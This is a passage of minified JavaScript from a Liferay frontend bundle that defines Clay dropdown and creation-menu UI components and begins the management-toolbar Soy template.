opt_data.triggerClasses instanceof goog.soy.data.SanitizedContent,"triggerClasses",opt_data.triggerClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var triggerTitle=soy.asserts.assertType(opt_data.triggerTitle==null||goog.isString(opt_data.triggerTitle)||opt_data.triggerTitle instanceof goog.soy.data.SanitizedContent,"triggerTitle",opt_data.triggerTitle,"!goog.soy.data.SanitizedContent|null|string|undefined");var viewMoreURL=soy.asserts.assertType(opt_data.viewMoreURL==null||goog.isString(opt_data.viewMoreURL)||
opt_data.viewMoreURL instanceof goog.soy.data.SanitizedContent,"viewMoreURL",opt_data.viewMoreURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var secondaryItemsFirstGroup__soy81=secondaryItems!=null?secondaryItems[0]!=null?secondaryItems[0]:null:null;var secondaryItemsSecondGroup__soy83=secondaryItems!=null?secondaryItems[1]!=null?secondaryItems[1]:null:null;var totalPrimaryItems__soy85=primaryItems?primaryItems.length:0;var totalSecondaryItemsFirstGroup__soy87=secondaryItemsFirstGroup__soy81!=
null&&secondaryItemsFirstGroup__soy81.items!=null?secondaryItemsFirstGroup__soy81.items.length:0;var totalSecondaryItemsSecondGroup__soy89=secondaryItemsSecondGroup__soy83!=null&&secondaryItemsSecondGroup__soy83.items!=null?secondaryItemsSecondGroup__soy83.items.length:0;var totalSecondaryItems__soy91=totalSecondaryItemsFirstGroup__soy87+totalSecondaryItemsSecondGroup__soy89;var totalItems__soy93=totalPrimaryItems__soy85+totalSecondaryItems__soy91;var defaultMaxPrimaryItems__soy95=maxPrimaryItems?
totalPrimaryItems__soy85>maxPrimaryItems?maxPrimaryItems:totalPrimaryItems__soy85:totalPrimaryItems__soy85>8?8:totalPrimaryItems__soy85;var tempDefaultMaxSecondaryItems__soy97=maxSecondaryItems?totalSecondaryItems__soy91>maxSecondaryItems?maxSecondaryItems:totalSecondaryItems__soy91:totalSecondaryItems__soy91>7?7:totalSecondaryItems__soy91;var defaultMaxTotalItems__soy99=maxTotalItems!=null?maxTotalItems:15;var defaultMaxSecondaryItems__soy101=tempDefaultMaxSecondaryItems__soy97>defaultMaxTotalItems__soy99-
defaultMaxPrimaryItems__soy95?defaultMaxTotalItems__soy99-defaultMaxPrimaryItems__soy95:tempDefaultMaxSecondaryItems__soy97;var showingItems__soy103=totalSecondaryItems__soy91==0?totalPrimaryItems__soy85>defaultMaxTotalItems__soy99?defaultMaxTotalItems__soy99:totalPrimaryItems__soy85:totalPrimaryItems__soy85>defaultMaxPrimaryItems__soy95?totalSecondaryItems__soy91>defaultMaxSecondaryItems__soy101?defaultMaxPrimaryItems__soy95+defaultMaxSecondaryItems__soy101:defaultMaxPrimaryItems__soy95+totalSecondaryItems__soy91:
totalSecondaryItems__soy91>defaultMaxSecondaryItems__soy101?totalPrimaryItems__soy85+defaultMaxSecondaryItems__soy101:totalPrimaryItems__soy85+totalSecondaryItems__soy91;var primaryDropdownItems__soy105={items:primaryItems,maxItems:totalSecondaryItems__soy91>0?defaultMaxPrimaryItems__soy95:defaultMaxTotalItems__soy99,separator:totalPrimaryItems__soy85>0&&totalSecondaryItems__soy91>0,type:"group"};var secondaryDropdownItemsSecondGroup__soy107=secondaryItemsSecondGroup__soy83&&totalSecondaryItemsFirstGroup__soy87<
defaultMaxSecondaryItems__soy101?{items:secondaryItemsSecondGroup__soy83.items,label:secondaryItemsSecondGroup__soy83.label,maxItems:defaultMaxSecondaryItems__soy101-totalSecondaryItemsFirstGroup__soy87,type:"group"}:null;var secondaryDropdownItemsFirstGroup__soy109=secondaryItemsFirstGroup__soy81?{items:secondaryItemsFirstGroup__soy81.items,label:secondaryItemsFirstGroup__soy81.label,maxItems:defaultMaxSecondaryItems__soy101,separator:secondaryItemsFirstGroup__soy81.separator&&secondaryDropdownItemsSecondGroup__soy107!=
null,type:"group"}:null;var items__soy111=secondaryDropdownItemsFirstGroup__soy109&&secondaryDropdownItemsSecondGroup__soy107?[primaryDropdownItems__soy105,secondaryDropdownItemsFirstGroup__soy109,secondaryDropdownItemsSecondGroup__soy107]:secondaryDropdownItemsFirstGroup__soy109?[primaryDropdownItems__soy105,secondaryDropdownItemsFirstGroup__soy109]:[primaryDropdownItems__soy105];var showMoreButton__soy113=showingItems__soy103<totalItems__soy93?viewMoreURL!=null?{buttonStyle:"secondary",href:viewMoreURL,
label:"More"}:{label:"More",style:"secondary"}:null;var trigger__soy120=function trigger__soy120(){$templateAlias2({spritemap:spritemap,symbol:"plus"},opt_ijData)};var param137="";if(showMoreButton__soy113){var msg_2_8004490453579465583__soy1991="";var MSG_EXTERNAL_8004490453579465583='Showing\x20\x7b0\x7d\x20of\x20\x7b1\x7d\x20Elements';MSG_EXTERNAL_8004490453579465583=MSG_EXTERNAL_8004490453579465583.replace("{0}",showingItems__soy103);MSG_EXTERNAL_8004490453579465583=MSG_EXTERNAL_8004490453579465583.replace("{1}",
totalItems__soy93);msg_2_8004490453579465583__soy1991+=MSG_EXTERNAL_8004490453579465583;param137+=msg_2_8004490453579465583__soy1991}var param166="";if(triggerTitle)param166+=triggerTitle;else{var msg_3_7387635272539030076__soy1993="";var MSG_EXTERNAL_7387635272539030076='Novo';MSG_EXTERNAL_7387635272539030076=MSG_EXTERNAL_7387635272539030076.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_3_7387635272539030076__soy1993+=MSG_EXTERNAL_7387635272539030076;param166+=msg_3_7387635272539030076__soy1993}$templateAlias1({button:showMoreButton__soy113,
caption:param137,disabled:disabled,elementClasses:elementClasses,events:{buttonClicked:_handleButtonClick,itemClicked:_handleItemClick,toggle:toggle},expanded:expanded,helpText:showMoreButton__soy113?helpText:null,id:id,items:items__soy111,itemsIconAlignment:itemsIconAlignment,label:trigger__soy120,preferredAlign:preferredAlign,ref:"dropdown",spritemap:spritemap,style:"primary",triggerClasses:triggerClasses,triggerTitle:param166},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName=
"ClayCreationMenuDropdown.render";exports.render.params=["spritemap","_handleButtonClick","_handleItemClick","disabled","elementClasses","expanded","helpText","id","itemsIconAlignment","maxPrimaryItems","maxSecondaryItems","maxTotalItems","preferredAlign","primaryItems","secondaryItems","toggle","triggerClasses","triggerTitle","viewMoreURL"];exports.render.types={"spritemap":"string","_handleButtonClick":"any","_handleItemClick":"any","disabled":"bool","elementClasses":"string","expanded":"bool",
"helpText":"string","id":"string","itemsIconAlignment":"string","maxPrimaryItems":"int","maxSecondaryItems":"int","maxTotalItems":"int","preferredAlign":"string","primaryItems":"list\x3c?\x3e","secondaryItems":"list\x3c?\x3e","toggle":"any","triggerClasses":"string","triggerTitle":"string","viewMoreURL":"string"};exports.templates=templates=exports;return exports});var ClayCreationMenuDropdown=function(_Component){_inherits(ClayCreationMenuDropdown,_Component);function ClayCreationMenuDropdown(){_classCallCheck(this,
ClayCreationMenuDropdown);return _possibleConstructorReturn(this,(ClayCreationMenuDropdown.__proto__||Object.getPrototypeOf(ClayCreationMenuDropdown)).apply(this,arguments))}return ClayCreationMenuDropdown}(_metalComponent2.default);_metalSoy2.default.register(ClayCreationMenuDropdown,templates);exports.ClayCreationMenuDropdown=ClayCreationMenuDropdown;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayCreationMenuDropdown",["module","exports","require","frontend-taglib-clay$clay-icon","./ClayDropdownBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./validators","./ClayCreationMenuDropdown.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayCreationMenuDropdown=
undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();
require("frontend-taglib-clay$clay-icon");require("./ClayDropdownBase");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");
var _validators=require("./validators");var _ClayCreationMenuDropdownSoy=require("./ClayCreationMenuDropdown.soy");var _ClayCreationMenuDropdownSoy2=_interopRequireDefault(_ClayCreationMenuDropdownSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var ClayCreationMenuDropdown=function(_ClayComponent){_inherits(ClayCreationMenuDropdown,_ClayComponent);function ClayCreationMenuDropdown(){_classCallCheck(this,ClayCreationMenuDropdown);return _possibleConstructorReturn(this,(ClayCreationMenuDropdown.__proto__||Object.getPrototypeOf(ClayCreationMenuDropdown)).apply(this,arguments))}_createClass(ClayCreationMenuDropdown,[{key:"attached",value:function attached(){this.addListener("toggle",this._defaultToggle,true)}},{key:"_defaultToggle",
value:function _defaultToggle(event){event.preventDefault();this.expanded=!this.expanded}},{key:"_handleButtonClick",value:function _handleButtonClick(event){this.emit("moreButtonClicked",event)}},{key:"_handleItemClick",value:function _handleItemClick(event){return!this.emit({data:event.data,name:"itemClicked",originalEvent:event})}},{key:"toggle",value:function toggle(event){return!this.emit({name:"toggle",originalEvent:event})}}]);return ClayCreationMenuDropdown}(_clayComponent2.default);ClayCreationMenuDropdown.STATE=
{button:_metalState.Config.shapeOf({label:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["primary","secondary"]).value("primary"),type:_metalState.Config.oneOf(["button","reset","submit"])}),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),expanded:_metalState.Config.bool().value(false),helpText:_metalState.Config.string(),id:_metalState.Config.string(),
itemsIconAlignment:_metalState.Config.oneOf(["left","right"]),maxPrimaryItems:_metalState.Config.number().value(8),maxSecondaryItems:_metalState.Config.number().value(7),maxTotalItems:_metalState.Config.number().value(15),preferredAlign:_validators.preferredAlign.value("BottomLeft"),primaryItems:_validators.itemsValidator,secondaryItems:_validators.itemsValidator,spritemap:_metalState.Config.string().required(),triggerClasses:_metalState.Config.string(),triggerTitle:_metalState.Config.string(),viewMoreURL:_metalState.Config.string()};
(0,_metalWebComponent2.default)("clay-creation-menu-dropdown",ClayCreationMenuDropdown);_metalSoy2.default.register(ClayCreationMenuDropdown,_ClayCreationMenuDropdownSoy2.default);exports.ClayCreationMenuDropdown=ClayCreationMenuDropdown;exports.default=ClayCreationMenuDropdown});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdown.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayDropdown=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayDropdown.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayDropdownBase.incrementaldom","render");var $templateAlias2=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var items=soy.asserts.assertType(goog.isArray(opt_data.items),
"items",opt_data.items,"!Array\x3c?\x3e");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleButtonClick=opt_data._handleButtonClick;var _handleItemClick=opt_data._handleItemClick;var button=opt_data.button;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===
0,"disabled",opt_data.disabled,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var expanded=soy.asserts.assertType(opt_data.expanded==null||goog.isBoolean(opt_data.expanded)||opt_data.expanded===1||opt_data.expanded===0,"expanded",opt_data.expanded,
"boolean|null|undefined");var icon=soy.asserts.assertType(opt_data.icon==null||goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==
null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var label=soy.asserts.assertType(opt_data.label==null||goog.isFunction(opt_data.label)||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|null|string|undefined");var preferredAlign=
soy.asserts.assertType(opt_data.preferredAlign==null||goog.isString(opt_data.preferredAlign)||opt_data.preferredAlign instanceof goog.soy.data.SanitizedContent,"preferredAlign",opt_data.preferredAlign,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchable=soy.asserts.assertType(opt_data.searchable==null||goog.isBoolean(opt_data.searchable)||opt_data.searchable===1||opt_data.searchable===0,"searchable",opt_data.searchable,"boolean|null|undefined");var style=soy.asserts.assertType(opt_data.style==
null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");var toggle=opt_data.toggle;var triggerClasses=soy.asserts.assertType(opt_data.triggerClasses==null||goog.isString(opt_data.triggerClasses)||opt_data.triggerClasses instanceof goog.soy.data.SanitizedContent,"triggerClasses",opt_data.triggerClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var triggerSize=soy.asserts.assertType(opt_data.triggerSize==
null||goog.isString(opt_data.triggerSize)||opt_data.triggerSize instanceof goog.soy.data.SanitizedContent,"triggerSize",opt_data.triggerSize,"!goog.soy.data.SanitizedContent|null|string|undefined");var triggerTitle=soy.asserts.assertType(opt_data.triggerTitle==null||goog.isString(opt_data.triggerTitle)||opt_data.triggerTitle instanceof goog.soy.data.SanitizedContent,"triggerTitle",opt_data.triggerTitle,"!goog.soy.data.SanitizedContent|null|string|undefined");var trigger__soy218=function trigger__soy218(){if(icon)$templateAlias2({elementClasses:label?
"inline-item inline-item-before":"",spritemap:spritemap,symbol:icon},opt_ijData);if(label)soyIdom.print(label);if(!icon)$templateAlias2({elementClasses:"inline-item inline-item-after",spritemap:spritemap,symbol:"caret-bottom"},opt_ijData)};$templateAlias1({button:button,disabled:disabled,elementClasses:elementClasses,events:{buttonClicked:_handleButtonClick,itemClicked:_handleItemClick,toggle:toggle},expanded:expanded,id:id,items:items,itemsIconAlignment:itemsIconAlignment,label:trigger__soy218,preferredAlign:preferredAlign,
ref:"dropdown",searchable:searchable,spritemap:spritemap,style:style,triggerClasses:triggerClasses,triggerSize:triggerSize,triggerTitle:triggerTitle},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayDropdown.render";exports.render.params=["items","spritemap","_handleButtonClick","_handleItemClick","button","disabled","elementClasses","expanded","icon","id","itemsIconAlignment","label","preferredAlign","searchable","style","toggle","triggerClasses","triggerSize",
"triggerTitle"];exports.render.types={"items":"list\x3c?\x3e","spritemap":"string","_handleButtonClick":"any","_handleItemClick":"any","button":"?","disabled":"bool","elementClasses":"string","expanded":"bool","icon":"string","id":"string","itemsIconAlignment":"string","label":"html|string","preferredAlign":"string","searchable":"bool","style":"string","toggle":"any","triggerClasses":"string","triggerSize":"string","triggerTitle":"string"};exports.templates=templates=exports;return exports});var ClayDropdown=
function(_Component){_inherits(ClayDropdown,_Component);function ClayDropdown(){_classCallCheck(this,ClayDropdown);return _possibleConstructorReturn(this,(ClayDropdown.__proto__||Object.getPrototypeOf(ClayDropdown)).apply(this,arguments))}return ClayDropdown}(_metalComponent2.default);_metalSoy2.default.register(ClayDropdown,templates);exports.ClayDropdown=ClayDropdown;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdown",["module","exports","require","frontend-taglib-clay$clay-icon","./ClayDropdownBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./validators","./ClayDropdown.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayDropdown=undefined;var _createClass=
function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("frontend-taglib-clay$clay-icon");
require("./ClayDropdownBase");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _validators=require("./validators");
var _ClayDropdownSoy=require("./ClayDropdown.soy");var _ClayDropdownSoy2=_interopRequireDefault(_ClayDropdownSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call===
"object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayDropdown=
function(_ClayComponent){_inherits(ClayDropdown,_ClayComponent);function ClayDropdown(){_classCallCheck(this,ClayDropdown);return _possibleConstructorReturn(this,(ClayDropdown.__proto__||Object.getPrototypeOf(ClayDropdown)).apply(this,arguments))}_createClass(ClayDropdown,[{key:"attached",value:function attached(){this.addListener("toggle",this._defaultToggle,true)}},{key:"_defaultToggle",value:function _defaultToggle(event){event.preventDefault();this.expanded=!this.expanded}},{key:"_handleButtonClick",
value:function _handleButtonClick(event){this.emit("buttonClicked",event)}},{key:"_handleItemClick",value:function _handleItemClick(event){return!this.emit({data:event.data,name:"itemClicked",originalEvent:event})}},{key:"toggle",value:function toggle(event){return!this.emit({name:"toggle",originalEvent:event})}}]);return ClayDropdown}(_clayComponent2.default);ClayDropdown.STATE={button:_metalState.Config.shapeOf({label:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["primary",
"secondary"]),type:_metalState.Config.oneOf(["button","reset","submit"])}),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),expanded:_metalState.Config.bool().value(false),id:_metalState.Config.string(),icon:_metalState.Config.string(),items:_validators.itemsValidator.required(),itemsIconAlignment:_metalState.Config.oneOf(["left","right"]),label:_metalState.Config.any(),preferredAlign:_validators.preferredAlign.value("BottomLeft"),
searchable:_metalState.Config.bool().value(false),spritemap:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["link","primary","secondary","unstyled"]).value("unstyled"),triggerClasses:_metalState.Config.string(),triggerTitle:_metalState.Config.string(),triggerSize:_metalState.Config.oneOf(["sm"])};(0,_metalWebComponent2.default)("clay-dropdown",ClayDropdown);_metalSoy2.default.register(ClayDropdown,_ClayDropdownSoy2.default);exports.ClayDropdown=ClayDropdown;exports.default=
ClayDropdown});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/all/dropdown",["module","exports","require","../ClayActionsDropdown","../ClayCreationMenuDropdown","../ClayDropdownBase","../ClayDropdown"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayDropdownBase=exports.ClayDropdown=exports.ClayCreationMenuDropdown=exports.ClayActionsDropdown=undefined;var _ClayActionsDropdown=require("../ClayActionsDropdown");var _ClayActionsDropdown2=
_interopRequireDefault(_ClayActionsDropdown);var _ClayCreationMenuDropdown=require("../ClayCreationMenuDropdown");var _ClayCreationMenuDropdown2=_interopRequireDefault(_ClayCreationMenuDropdown);var _ClayDropdownBase=require("../ClayDropdownBase");var _ClayDropdownBase2=_interopRequireDefault(_ClayDropdownBase);var _ClayDropdown=require("../ClayDropdown");var _ClayDropdown2=_interopRequireDefault(_ClayDropdown);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.ClayActionsDropdown=
_ClayActionsDropdown2.default;exports.ClayCreationMenuDropdown=_ClayCreationMenuDropdown2.default;exports.ClayDropdown=_ClayDropdown2.default;exports.ClayDropdownBase=_ClayDropdownBase2.default});
Liferay.Loader.define("frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayManagementToolbar.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayManagementToolbar=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);
var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call===
"object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;
goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=goog.require("soydata");goog.module("ClayManagementToolbar.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("goog.string");var incrementalDom=goog.require("incrementaldom");goog.require("soy");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias8=_metalSoy2.default.getTemplate("ClayActionsDropdown.incrementaldom","render");var $templateAlias2=_metalSoy2.default.getTemplate("ClayButton.incrementaldom",
"render");var $templateAlias1=_metalSoy2.default.getTemplate("ClayCheckbox.incrementaldom","render");var $templateAlias4=_metalSoy2.default.getTemplate("ClayCreationMenuDropdown.incrementaldom","render");var $templateAlias6=_metalSoy2.default.getTemplate("ClayDropdown.incrementaldom","render");var $templateAlias5=_metalSoy2.default.getTemplate("ClayDropdownBase.incrementaldom","render");var $templateAlias7=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $templateAlias9=_metalSoy2.default.getTemplate("ClayLink.incrementaldom",
"render");var $templateAlias3=_metalSoy2.default.getTemplate("ClayResultsBar.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleActionItemClicked=opt_data._handleActionItemClicked;var _handleClearResultsClick=
opt_data._handleClearResultsClick;var _handleCloseMobileSearchClick=opt_data._handleCloseMobileSearchClick;var _handleCreationButtonClicked=opt_data._handleCreationButtonClicked;var _handleCreationMenuItemClicked=opt_data._handleCreationMenuItemClicked;var _handleCreationMenuMoreButtonClicked=opt_data._handleCreationMenuMoreButtonClicked;var _handleFilterDoneButtonClick=opt_data._handleFilterDoneButtonClick;var _handleFilterItemClicked=opt_data._handleFilterItemClicked;var _handleFilterLabelCloseClicked=
opt_data._handleFilterLabelCloseClicked;var _handleInfoButtonClicked=opt_data._handleInfoButtonClicked;var _handleOpenMobileSearchClick=opt_data._handleOpenMobileSearchClick;var _handleQuickActionClicked=opt_data._handleQuickActionClicked;var _handleSearchSearchClick=opt_data._handleSearchSearchClick;var _handleSelectPageCheckboxChanged=opt_data._handleSelectPageCheckboxChanged;var _handleSortingButtonClicked=opt_data._handleSortingButtonClicked;var _handleViewTypeClicked=opt_data._handleViewTypeClicked;
var _showSearchMobile=soy.asserts.assertType(opt_data._showSearchMobile==null||goog.isBoolean(opt_data._showSearchMobile)||opt_data._showSearchMobile===1||opt_data._showSearchMobile===0,"_showSearchMobile",opt_data._showSearchMobile,"boolean|null|undefined");var actionItems=soy.asserts.assertType(opt_data.actionItems==null||goog.isArray(opt_data.actionItems),"actionItems",opt_data.actionItems,"!Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), quickAction: boolean, separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");
var clearResultsURL=soy.asserts.assertType(opt_data.clearResultsURL==null||goog.isString(opt_data.clearResultsURL)||opt_data.clearResultsURL instanceof goog.soy.data.SanitizedContent,"clearResultsURL",opt_data.clearResultsURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==null||goog.isString(opt_data.contentRenderer)||opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,"contentRenderer",opt_data.contentRenderer,
"!goog.soy.data.SanitizedContent|null|string|undefined");var creationMenu=soy.asserts.assertType(opt_data.creationMenu==null||goog.isObject(opt_data.creationMenu),"creationMenu",opt_data.creationMenu,"null|undefined|{caption: (!goog.soy.data.SanitizedContent|string), helpText: (!goog.soy.data.SanitizedContent|string), maxPrimaryItems: number, maxSecondaryItems: number, maxTotalItems: number, primaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, secondaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, viewMoreURL: (!goog.soy.data.SanitizedContent|string),}");
